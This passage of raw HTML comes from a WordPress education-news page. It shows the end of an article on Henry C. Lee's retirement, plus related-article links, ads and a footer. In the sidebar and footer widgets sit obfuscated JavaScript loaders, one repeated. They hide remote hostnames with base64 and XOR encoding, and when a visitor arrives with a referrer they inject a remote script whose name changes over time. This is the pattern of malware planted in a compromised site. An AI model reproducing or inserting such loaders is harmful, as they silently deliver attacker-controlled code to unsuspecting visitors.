                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven %0A%0A https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html&title=World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven&body=https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/georgetown-executive-course-on-arabic-literary-analysis-of-crisis-is-now-open-for-registration-at-qf.html">Georgetown Executive Course on Arabic Literary Analysis of Crisis is Now Open for Registration at QF</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/ium-welcomes-its-new-president.html">IUM Welcomes Its New President</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author"></a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2020-06-30T10:34:51+00:00"><meta itemprop="dateModified" content="2020-08-13T14:35:17+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="452"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_696d2ab20c1a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696d2ab20c1a0" ><script>var block_td_uid_19_696d2ab20c1a0 = new tdBlock();
block_td_uid_19_696d2ab20c1a0.id = "td_uid_19_696d2ab20c1a0";
block_td_uid_19_696d2ab20c1a0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_696d2ab20c1a0_rand","td_column_number":3,"live_filter_cur_post_id":682,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696d2ab20c1a0_rand","tdc_css_class_style":"td_uid_19_696d2ab20c1a0_rand_style"}';
block_td_uid_19_696d2ab20c1a0.td_column_number = "3";
block_td_uid_19_696d2ab20c1a0.block_type = "td_block_related_posts";
block_td_uid_19_696d2ab20c1a0.post_count = "3";
block_td_uid_19_696d2ab20c1a0.found_posts = "4968";
block_td_uid_19_696d2ab20c1a0.header_color = "";
block_td_uid_19_696d2ab20c1a0.ajax_pagination_infinite_stop = "";
block_td_uid_19_696d2ab20c1a0.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_696d2ab20c1a0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696d2ab216b54" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696d2ab20c1a0" href="#">RELATED ARTICLES</a><a id="td_uid_21_696d2ab216b5e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696d2ab20c1a0" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_696d2ab20c1a0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696d2ab20c1a0" data-td_block_id="td_uid_19_696d2ab20c1a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696d2ab20c1a0" data-td_block_id="td_uid_19_696d2ab20c1a0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_696d2ab2188be_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_696d2ab218d6a_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696d2ab219210_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696d2ab219210" ><script>var block_td_uid_24_696d2ab219210 = new tdBlock();
block_td_uid_24_696d2ab219210.id = "td_uid_24_696d2ab219210";
block_td_uid_24_696d2ab219210.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696d2ab219210_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696d2ab219210_rand","tdc_css_class_style":"td_uid_24_696d2ab219210_rand_style"}';
block_td_uid_24_696d2ab219210.td_column_number = "1";
block_td_uid_24_696d2ab219210.block_type = "td_block_7";
block_td_uid_24_696d2ab219210.post_count = "4";
block_td_uid_24_696d2ab219210.found_posts = "139";
block_td_uid_24_696d2ab219210.header_color = "#";
block_td_uid_24_696d2ab219210.ajax_pagination_infinite_stop = "";
block_td_uid_24_696d2ab219210.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_696d2ab219210);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_696d2ab219210 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696d2ab219210" data-td_block_id="td_uid_24_696d2ab219210">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_696d2ab21cd3c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_696d2ab21cd3c" ><script>var block_td_uid_25_696d2ab21cd3c = new tdBlock();
block_td_uid_25_696d2ab21cd3c.id = "td_uid_25_696d2ab21cd3c";
block_td_uid_25_696d2ab21cd3c.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696d2ab21cd3c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696d2ab21cd3c_rand","tdc_css_class_style":"td_uid_25_696d2ab21cd3c_rand_style"}';
block_td_uid_25_696d2ab21cd3c.td_column_number = "1";
block_td_uid_25_696d2ab21cd3c.block_type = "td_block_19";
block_td_uid_25_696d2ab21cd3c.post_count = "4";
block_td_uid_25_696d2ab21cd3c.found_posts = "4";
block_td_uid_25_696d2ab21cd3c.header_color = "#";
block_td_uid_25_696d2ab21cd3c.ajax_pagination_infinite_stop = "";
block_td_uid_25_696d2ab21cd3c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_696d2ab21cd3c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_696d2ab21cd3c class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_696d2ab2253be_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696d2ab2253be" ><script>var block_td_uid_27_696d2ab2253be = new tdBlock();
block_td_uid_27_696d2ab2253be.id = "td_uid_27_696d2ab2253be";
